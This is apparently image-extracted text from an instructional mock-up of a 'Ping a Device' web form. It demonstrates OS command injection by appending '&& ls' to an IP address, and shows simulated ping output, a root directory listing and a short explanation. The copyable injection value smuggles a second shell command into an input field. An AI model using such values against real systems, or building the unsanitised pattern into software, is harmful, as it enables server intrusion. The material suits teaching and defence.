 Ping a Device
search-o-bot.com?domain=192.168.1.100 && ls
Instructions
In the IP input field, enter
127.0.0.1 && ls and submit the
form
Click this to copy command:
192.168.1.100 && ls
Submit
PING 192.168.1.100 (192.168.1.100): 56 data bytes
64 bytes from 192.168.1.100: icmp_seq=1 ttl=64 time=0.047 ms
--- 192.168.1.100 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
/bin
/dev
/etc
/lib
/media
Operations
When we enter an IP address, the application runs
a ping command to check if the device is reachable.
If it replies, the device is reachable.
Appending && ls exploits command injection,
causing the server to list directory contents via the
ls command, demonstrating unintended command
execution.